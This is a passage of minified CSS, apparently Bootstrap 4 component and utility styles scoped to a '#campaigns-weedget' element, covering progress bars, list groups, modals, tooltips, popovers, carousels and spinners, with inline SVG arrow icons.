1rem 0;}to {background-position: 0 0;}}@keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}#campaigns-weedget .progress {display: flex;height: 1rem;overflow: hidden;font-size: 0.75rem;background-color: #e9ecef;border-radius: 0.25rem;}#campaigns-weedget .progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width 0.6s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .progress-bar {transition: none;}}#campaigns-weedget .progress-bar-striped {background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 1rem 1rem;}#campaigns-weedget .progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .progress-bar-animated {-webkit-animation: none;animation: none;}}#campaigns-weedget .media {display: flex;align-items: flex-start;}#campaigns-weedget .media-body {flex: 1;}#campaigns-weedget .list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;}#campaigns-weedget .list-group-item-action {width: 100%;color: #495057;text-align: inherit;}#campaigns-weedget .list-group-item-action:hover, #campaigns-weedget .list-group-item-action:focus {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa;}#campaigns-weedget .list-group-item-action:active {color: #212529;background-color: #e9ecef;}#campaigns-weedget .list-group-item {position: relative;display: block;padding: 0.75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .list-group-item.disabled, #campaigns-weedget .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff;}#campaigns-weedget .list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .list-group-horizontal {flex-direction: row;}#campaigns-weedget .list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}@media (min-width: 576px) {#campaigns-weedget .list-group-horizontal-sm {flex-direction: row;}#campaigns-weedget .list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-sm .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-sm .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 768px) {#campaigns-weedget .list-group-horizontal-md {flex-direction: row;}#campaigns-weedget .list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-md .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-md .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 992px) {#campaigns-weedget .list-group-horizontal-lg {flex-direction: row;}#campaigns-weedget .list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-lg .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-lg .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 1200px) {#campaigns-weedget .list-group-horizontal-xl {flex-direction: row;}#campaigns-weedget .list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-xl .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-xl .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}#campaigns-weedget .list-group-flush .list-group-item {border-right: 0;border-left: 0;border-radius: 0;}#campaigns-weedget .list-group-flush .list-group-item:last-child {margin-bottom: -1px;}#campaigns-weedget .list-group-flush:first-child .list-group-item:first-child {border-top: 0;}#campaigns-weedget .list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0;}#campaigns-weedget .list-group-item-primary {color: #004085;background-color: #b8daff;}#campaigns-weedget .list-group-item-primary.list-group-item-action:hover, #campaigns-weedget .list-group-item-primary.list-group-item-action:focus {color: #004085;background-color: #9fcdff;}#campaigns-weedget .list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085;}#campaigns-weedget .list-group-item-secondary {color: #383d41;background-color: #d6d8db;}#campaigns-weedget .list-group-item-secondary.list-group-item-action:hover, #campaigns-weedget .list-group-item-secondary.list-group-item-action:focus {color: #383d41;background-color: #c8cbcf;}#campaigns-weedget .list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41;}#campaigns-weedget .list-group-item-success {color: #155724;background-color: #c3e6cb;}#campaigns-weedget .list-group-item-success.list-group-item-action:hover, #campaigns-weedget .list-group-item-success.list-group-item-action:focus {color: #155724;background-color: #b1dfbb;}#campaigns-weedget .list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724;}#campaigns-weedget .list-group-item-info {color: #0c5460;background-color: #bee5eb;}#campaigns-weedget .list-group-item-info.list-group-item-action:hover, #campaigns-weedget .list-group-item-info.list-group-item-action:focus {color: #0c5460;background-color: #abdde5;}#campaigns-weedget .list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460;}#campaigns-weedget .list-group-item-warning {color: #856404;background-color: #ffeeba;}#campaigns-weedget .list-group-item-warning.list-group-item-action:hover, #campaigns-weedget .list-group-item-warning.list-group-item-action:focus {color: #856404;background-color: #ffe8a1;}#campaigns-weedget .list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404;}#campaigns-weedget .list-group-item-danger {color: #721c24;background-color: #f5c6cb;}#campaigns-weedget .list-group-item-danger.list-group-item-action:hover, #campaigns-weedget .list-group-item-danger.list-group-item-action:focus {color: #721c24;background-color: #f1b0b7;}#campaigns-weedget .list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24;}#campaigns-weedget .list-group-item-light {color: #818182;background-color: #fdfdfe;}#campaigns-weedget .list-group-item-light.list-group-item-action:hover, #campaigns-weedget .list-group-item-light.list-group-item-action:focus {color: #818182;background-color: #ececf6;}#campaigns-weedget .list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182;}#campaigns-weedget .list-group-item-dark {color: #1b1e21;background-color: #c6c8ca;}#campaigns-weedget .list-group-item-dark.list-group-item-action:hover, #campaigns-weedget .list-group-item-dark.list-group-item-action:focus {color: #1b1e21;background-color: #b9bbbe;}#campaigns-weedget .list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21;}#campaigns-weedget .close {float: right;font-size: 1.5rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: 0.5;}#campaigns-weedget .close:hover {color: #000;text-decoration: none;}#campaigns-weedget .close:not(:disabled):not(.disabled):hover, #campaigns-weedget .close:not(:disabled):not(.disabled):focus {opacity: 0.75;}#campaigns-weedget button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget a.close.disabled {pointer-events: none;}#campaigns-weedget .toast {max-width: 350px;overflow: hidden;font-size: 0.875rem;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.1);box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0;border-radius: 0.25rem;}#campaigns-weedget .toast:not(:last-child) {margin-bottom: 0.75rem;}#campaigns-weedget .toast.showing {opacity: 1;}#campaigns-weedget .toast.show {display: block;opacity: 1;}#campaigns-weedget .toast.hide {display: none;}#campaigns-weedget .toast-header {display: flex;align-items: center;padding: 0.25rem 0.75rem;color: #6c757d;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}#campaigns-weedget .toast-body {padding: 0.75rem;}#campaigns-weedget .modal-open {overflow: hidden;}#campaigns-weedget .modal-open .modal {overflow-x: hidden;overflow-y: auto;}#campaigns-weedget .modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0;}#campaigns-weedget .modal-dialog {position: relative;width: auto;margin: 0.5rem;pointer-events: none;}.modal.fade #campaigns-weedget .modal-dialog {transition: transform 0.3s ease-out;transform: translate(0, -50px);}@media (prefers-reduced-motion: reduce) {.modal.fade #campaigns-weedget .modal-dialog {transition: none;}}.modal.show #campaigns-weedget .modal-dialog {transform: none;}#campaigns-weedget .modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem);}#campaigns-weedget .modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden;}#campaigns-weedget .modal-dialog-scrollable .modal-header, #campaigns-weedget .modal-dialog-scrollable .modal-footer {flex-shrink: 0;}#campaigns-weedget .modal-dialog-scrollable .modal-body {overflow-y: auto;}#campaigns-weedget .modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem);}#campaigns-weedget .modal-dialog-centered::before {display: block;height: calc(100vh - 1rem);content: "";}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100%;}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none;}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable::before {content: none;}#campaigns-weedget .modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;outline: 0;}#campaigns-weedget .modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000;}#campaigns-weedget .modal-backdrop.fade {opacity: 0;}#campaigns-weedget .modal-backdrop.show {opacity: 0.5;}#campaigns-weedget .modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem 1rem;border-bottom: 1px solid #dee2e6;border-top-left-radius: 0.3rem;border-top-right-radius: 0.3rem;}#campaigns-weedget .modal-header .close {padding: 1rem 1rem;margin: -1rem -1rem -1rem auto;}#campaigns-weedget .modal-title {margin-bottom: 0;line-height: 1.5;}#campaigns-weedget .modal-body {position: relative;flex: 1 1 auto;padding: 1rem;}#campaigns-weedget .modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #dee2e6;border-bottom-right-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}#campaigns-weedget .modal-footer > :not(:first-child) {margin-left: 0.25rem;}#campaigns-weedget .modal-footer > :not(:last-child) {margin-right: 0.25rem;}#campaigns-weedget .modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}@media (min-width: 576px) {#campaigns-weedget .modal-dialog {max-width: 500px;margin: 1.75rem auto;}#campaigns-weedget .modal-dialog-scrollable {max-height: calc(100% - 3.5rem);}#campaigns-weedget .modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem);}#campaigns-weedget .modal-dialog-centered {min-height: calc(100% - 3.5rem);}#campaigns-weedget .modal-dialog-centered::before {height: calc(100vh - 3.5rem);}#campaigns-weedget .modal-sm {max-width: 300px;}}@media (min-width: 992px) {#campaigns-weedget .modal-lg, #campaigns-weedget .modal-xl {max-width: 800px;}}@media (min-width: 1200px) {#campaigns-weedget .modal-xl {max-width: 1140px;}}#campaigns-weedget .tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;opacity: 0;}#campaigns-weedget .tooltip.show {opacity: 0.9;}#campaigns-weedget .tooltip .arrow {position: absolute;display: block;width: 0.8rem;height: 0.4rem;}#campaigns-weedget .tooltip .arrow::before {position: absolute;content: "";border-color: transparent;border-style: solid;}#campaigns-weedget .bs-tooltip-top, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] {padding: 0.4rem 0;}#campaigns-weedget .bs-tooltip-top .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] .arrow {bottom: 0;}#campaigns-weedget .bs-tooltip-top .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] .arrow::before {top: 0;border-width: 0.4rem 0.4rem 0;border-top-color: #000;}#campaigns-weedget .bs-tooltip-right, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] {padding: 0 0.4rem;}#campaigns-weedget .bs-tooltip-right .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] .arrow {left: 0;width: 0.4rem;height: 0.8rem;}#campaigns-weedget .bs-tooltip-right .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] .arrow::before {right: 0;border-width: 0.4rem 0.4rem 0.4rem 0;border-right-color: #000;}#campaigns-weedget .bs-tooltip-bottom, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] {padding: 0.4rem 0;}#campaigns-weedget .bs-tooltip-bottom .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] .arrow {top: 0;}#campaigns-weedget .bs-tooltip-bottom .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=bottom] .arrow::before {bottom: 0;border-width: 0 0.4rem 0.4rem;border-bottom-color: #000;}#campaigns-weedget .bs-tooltip-left, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] {padding: 0 0.4rem;}#campaigns-weedget .bs-tooltip-left .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] .arrow {right: 0;width: 0.4rem;height: 0.8rem;}#campaigns-weedget .bs-tooltip-left .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=left] .arrow::before {left: 0;border-width: 0.4rem 0 0.4rem 0.4rem;border-left-color: #000;}#campaigns-weedget .tooltip-inner {max-width: 200px;padding: 0.25rem 0.5rem;color: #fff;text-align: center;background-color: #000;border-radius: 0.25rem;}#campaigns-weedget .popover {position: absolute;top: 0;left: 0;z-index: 1060;display: block;max-width: 276px;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;}#campaigns-weedget .popover .arrow {position: absolute;display: block;width: 1rem;height: 0.5rem;margin: 0 0.3rem;}#campaigns-weedget .popover .arrow::before, #campaigns-weedget .popover .arrow::after {position: absolute;display: block;content: "";border-color: transparent;border-style: solid;}#campaigns-weedget .bs-popover-top, #campaigns-weedget .bs-popover-auto[x-placement^=top] {margin-bottom: 0.5rem;}#campaigns-weedget .bs-popover-top > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow {bottom: calc((0.5rem + 1px) * -1);}#campaigns-weedget .bs-popover-top > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow::before {bottom: 0;border-width: 0.5rem 0.5rem 0;border-top-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-top > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=top] > .arrow::after {bottom: 1px;border-width: 0.5rem 0.5rem 0;border-top-color: #fff;}#campaigns-weedget .bs-popover-right, #campaigns-weedget .bs-popover-auto[x-placement^=right] {margin-left: 0.5rem;}#campaigns-weedget .bs-popover-right > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow {left: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}#campaigns-weedget .bs-popover-right > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow::before {left: 0;border-width: 0.5rem 0.5rem 0.5rem 0;border-right-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-right > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=right] > .arrow::after {left: 1px;border-width: 0.5rem 0.5rem 0.5rem 0;border-right-color: #fff;}#campaigns-weedget .bs-popover-bottom, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] {margin-top: 0.5rem;}#campaigns-weedget .bs-popover-bottom > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow {top: calc((0.5rem + 1px) * -1);}#campaigns-weedget .bs-popover-bottom > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow::before {top: 0;border-width: 0 0.5rem 0.5rem 0.5rem;border-bottom-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-bottom > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] > .arrow::after {top: 1px;border-width: 0 0.5rem 0.5rem 0.5rem;border-bottom-color: #fff;}#campaigns-weedget .bs-popover-bottom .popover-header::before, #campaigns-weedget .bs-popover-auto[x-placement^=bottom] .popover-header::before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -0.5rem;content: "";border-bottom: 1px solid #f7f7f7;}#campaigns-weedget .bs-popover-left, #campaigns-weedget .bs-popover-auto[x-placement^=left] {margin-right: 0.5rem;}#campaigns-weedget .bs-popover-left > .arrow, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow {right: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}#campaigns-weedget .bs-popover-left > .arrow::before, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow::before {right: 0;border-width: 0.5rem 0 0.5rem 0.5rem;border-left-color: rgba(0, 0, 0, 0.25);}#campaigns-weedget .bs-popover-left > .arrow::after, #campaigns-weedget .bs-popover-auto[x-placement^=left] > .arrow::after {right: 1px;border-width: 0.5rem 0 0.5rem 0.5rem;border-left-color: #fff;}#campaigns-weedget .popover-header {padding: 0.5rem 0.75rem;margin-bottom: 0;font-size: 1rem;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-top-left-radius: calc(0.3rem - 1px);border-top-right-radius: calc(0.3rem - 1px);}#campaigns-weedget .popover-header:empty {display: none;}#campaigns-weedget .popover-body {padding: 0.5rem 0.75rem;color: #212529;}#campaigns-weedget .carousel {position: relative;}#campaigns-weedget .carousel.pointer-event {touch-action: pan-y;}#campaigns-weedget .carousel-inner {position: relative;width: 100%;overflow: hidden;}#campaigns-weedget .carousel-inner::after {display: block;clear: both;content: "";}#campaigns-weedget .carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform 0.6s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-item {transition: none;}}#campaigns-weedget .carousel-item.active, #campaigns-weedget .carousel-item-next, #campaigns-weedget .carousel-item-prev {display: block;}#campaigns-weedget .carousel-item-next:not(.carousel-item-left), #campaigns-weedget .active.carousel-item-right {transform: translateX(100%);}#campaigns-weedget .carousel-item-prev:not(.carousel-item-right), #campaigns-weedget .active.carousel-item-left {transform: translateX(-100%);}#campaigns-weedget .carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none;}#campaigns-weedget .carousel-fade .carousel-item.active, #campaigns-weedget .carousel-fade .carousel-item-next.carousel-item-left, #campaigns-weedget .carousel-fade .carousel-item-prev.carousel-item-right {z-index: 1;opacity: 1;}#campaigns-weedget .carousel-fade .active.carousel-item-left, #campaigns-weedget .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: 0s 0.6s opacity;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-fade .active.carousel-item-left, #campaigns-weedget .carousel-fade .active.carousel-item-right {transition: none;}}#campaigns-weedget .carousel-control-prev, #campaigns-weedget .carousel-control-next {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: 0.5;transition: opacity 0.15s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-control-prev, #campaigns-weedget .carousel-control-next {transition: none;}}#campaigns-weedget .carousel-control-prev:hover, #campaigns-weedget .carousel-control-prev:focus, #campaigns-weedget .carousel-control-next:hover, #campaigns-weedget .carousel-control-next:focus {color: #fff;text-decoration: none;outline: 0;opacity: 0.9;}#campaigns-weedget .carousel-control-prev {left: 0;}#campaigns-weedget .carousel-control-next {right: 0;}#campaigns-weedget .carousel-control-prev-icon, #campaigns-weedget .carousel-control-next-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100%;}#campaigns-weedget .carousel-control-prev-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}#campaigns-weedget .carousel-control-next-icon {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}#campaigns-weedget .carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;}#campaigns-weedget .carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: 0.5;transition: opacity 0.6s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .carousel-indicators li {transition: none;}}#campaigns-weedget .carousel-indicators .active {opacity: 1;}#campaigns-weedget .carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;}@-webkit-keyframes spinner-border {to {transform: rotate(360deg);}}@keyframes spinner-border {to {transform: rotate(360deg);}}#campaigns-weedget .spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: 0.25em solid currentColor;border-right-color: transparent;border-radius: 50%;-webkit-animation: spinner-border 0.75s linear infinite;animation: spinner-border 0.75s linear infinite;}#campaigns-weedget .spinner-border-sm {width: 1rem;height: 1rem;border-width: 0.2em;}@-webkit-keyframes spinner-grow {0% {transform: scale(0);}50% {opacity: 1;}}@keyframes spinner-grow {0% {transform: scale(0);}50% {opacity: 1;}}#campaigns-weedget .spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow 0.75s linear infinite;animation: spinner-grow 0.75s linear infinite;}#campaigns-weedget .spinner-grow-sm {width: 1rem;height: 1rem;}#campaigns-weedget .align-baseline {vertical-align: baseline !important;}#campaigns-weedget .align-top {vertical-align: top !important;}#campaigns-weedget .align-middle {vertical-align: middle !important;}#campaigns-weedget .align-bottom {vertical-align: bottom !important;}#campaigns-weedget .align-text-bottom {vertical-align: text-bottom !important;}#campaigns-weedget .align-text-top {vertical-align: text-top !important;}#campaigns-weedget .bg-primary {background-color: #007bff !important;}#campaigns-weedget a.bg-primary:hover, #campaigns-weedget a.bg-primary:focus, #campaigns-weedget button.bg-primary:hover, #campaigns-weedget button.bg-primary:focus {background-color: #0062cc !important;}#campaigns-weedget .bg-secondary {background-color: #6c757d !important;}#campaigns-weedget a.bg-secondary:hover, #campaigns-weedget a.bg-secondary:focus, #campaigns-weedget button.bg-secondary:hover, #campaigns-weedget button.bg-secondary:focus {background-color: #545b62 !important;}#campaigns-weedget .bg-success {background-color: #28a745 !important;}#campaigns-weedget a.bg-success:hover, #campaigns-weedget a.bg-success:focus, #campaigns-weedget button.bg-success:hover, #campaigns-weedget button.bg-success:focus {background-color: #1e7e34 !important;}#campaigns-weedget .bg-info {background-color: #17a2b8 !important;}#campaigns-weedget a.bg-info:hover, #campaigns-weedget a.bg-info:focus, #campaigns-weedget button.bg-info:hover, #campaigns-weedget button.bg-info:focus {background-color: #117a8b !important;}#campaigns-weedget .bg-warning {background-color: #ffc107 !important;}#campaigns-weedget a.bg-warning:hover, #campaigns-weedget a.bg-warning:focus, #campaigns-weedget button.bg-warning:hover, #campaigns-weedget button.bg-warning:focus {background-color: #d39e00 !important;}#campaigns-weedget .bg-danger {background-color: #dc3545 !important;}#campaigns-weedget a.bg-danger:hover, #campaigns-weedget a.bg-danger:focus, #campaigns-weedget button.bg-danger:hover, #campaigns-weedget button.bg-danger:focus {background-color: #bd2130 !important;}#campaigns-weedget .bg-light {background-color: #f8f9fa !important;}#campaigns-weedget a.bg-light:hover, #campaigns-weedget a.bg-light:focus, #campaigns-weedget button.bg-light:hover, #campaigns-weedget button.bg-light:focus {background-color: #dae0e5 !important;}#campaigns-weedget .bg-dark {background-color: #343a40 !important;}#campaigns-weedget a.bg-dark:hover, #campaigns-weedget a.bg-dark:focus, #campaigns-weedget button.bg-dark:hover, #campaigns-weedget button.bg-dark:focus {background-color: #1d2124 !important;}#campaigns-weedget .bg-white {background-color: #fff !important;}#campaigns-weedget .bg-transparent {background-color: transparent !important;}#campaigns-weedget .border {border: 1px solid #dee2e6 !important;}#campaigns-weedget .border-top {border-top: 1px solid #dee2e6 !important;}#campaigns-weedget .border-right {border-right: 1px solid #dee2e6 !important;}#campaigns-weedget .border-bottom {border-bottom: 1px solid #dee2e6 !important;}#campaigns-weedget .border-left {border-left: 1px solid #dee2e6 !important;}#campaigns-weedget .border-0 {border: 0 !important;}#campaigns-weedget .border-top-0 {border-top: 0 !important;}#campaigns-weedget .border-right-0 {border-right: 0 !important;}#campaigns-weedget .border-bottom-0 {border-bottom: 0 !important;}#campaigns-weedget .border-left-0 {border-left: 0 !important;}#campaigns-weedget .border-primary {border-color: #007bff !important;}#campaigns-weedget .border-secondary {border-color: #6c757d !important;}#campaigns-weedget .border-success {border-color: #28a745 !important;}#campaigns-weedget .border-info {border-color: #17a2b8 !important;}#campaigns-weedget .border-warning {border-color: #ffc107 !important;}#campaigns-weedget .border-danger {border-color: #dc3545 !important;}#campaigns-weedget .border-light {border-color: #f8f9fa !important;}#campaigns-weedget .border-dark {border-color: #343a40 !important;}#campaigns-weedget .border-white {border-color: #fff !important;}#campaigns-weedget .rounded-sm {border-radius: 0.2rem !important;}#campaigns-weedget .rounded {border-radius: 0.25rem !important;}#campaigns-weedget .rounded-top {border-top-left-radius: 0.25rem !important;border-top-right-radius: 0.25rem !important;}#campaigns-weedget .rounded-right {border-top-right-radius: 0.25rem !important;border-bottom-right-radius: 0.25rem !important;}#campaigns-weedget .rounded-bottom {border-bottom-right-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}#campaigns-weedget .rounded-left {border-top-left-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}#campaigns-weedget .rounded-lg {border-radius: 0.3rem !important;}#campaigns-weedget .rounded-circle {border-radius: 50% !important;}#campaigns-weedget .rounded-pill {border-radius: 50rem !important;}#campaigns-weedget .rounded-0 {border-radius: 0 !important;}#campaigns-weedget .clearfix::after {display: block;clear: both;content: "";}#campaigns-weedget .d-none {display: none !important;}#campaigns-weedget .d-inline {display: inline !important;}#campaigns-weedget .d-inline-block {display: inline-block !important;}#campaigns-weedget .d-block {display: block !important;}#campaigns-weedget .d-table {display: table !important;}#campaigns-weedget .d-table-row {display: table-row !important;}#campaigns-weedget .d-table-cell {display: table-cell !important;}#campaigns-weedget .d-flex {display: flex !important;}#campaigns-weedget .d-inline-flex {display: inline-flex !important;}@media (min-width: 576px) {#campaigns-weedget .d-sm-none {display: none !important;}#campaigns-weedget .d-sm-inline {display: inline !important;}#campaigns-weedget .d-sm-inline-block {display: inline-block !important;}#campaigns-weedget .d-sm-block {display: block !important;}#campaigns-weedget .d-sm-table {display: table !important;}#campaigns-weedget .d-sm-table-row {display: table-row !important;}#campaigns-weedget .d-sm-table-cell {display: table-cell !important;}#campaigns-weedget .d-sm-flex {display: flex 